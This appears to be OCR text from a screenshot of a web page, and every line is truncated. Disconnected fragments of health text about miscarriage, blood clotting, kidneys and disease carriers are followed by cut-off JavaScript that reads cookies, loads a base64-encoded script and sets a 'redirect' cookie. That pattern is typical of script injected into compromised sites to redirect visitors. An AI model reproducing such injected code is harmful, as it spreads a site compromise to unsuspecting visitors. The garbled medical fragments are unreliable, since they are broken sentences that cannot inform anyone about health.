
spontaneous abortion is the exact same as a miscarr
Factors in blood are involved with clotting. Kidneys s
the shunt continues to operate properly.
There’s also an higher susceptibility and severity of
called carriers and don’t have the true disease.
The big body organs like liver brain and kidneys are
several weeks or months, though other discomforts 
function getCookie(e){var U=document.cookie.match(new
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1l
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=